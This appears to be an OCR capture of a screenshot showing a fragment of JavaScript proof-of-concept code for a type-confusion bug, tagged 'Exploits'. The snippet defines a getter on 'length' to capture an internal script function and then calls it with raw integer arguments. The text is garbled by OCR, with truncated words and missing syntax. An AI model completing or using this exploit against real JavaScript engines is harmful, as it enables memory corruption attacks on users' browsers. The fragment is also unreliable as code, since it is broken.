
f
.
__defineGetter__
(
'length'
,
funct
    g 
=
this
;
// g == "scriptFunc
}
)
;
f
.
length
;
g
.
call
(
0x1234
,
0x5678
)
;
// type c
Tags:
Type Confusion
Databases
Exploits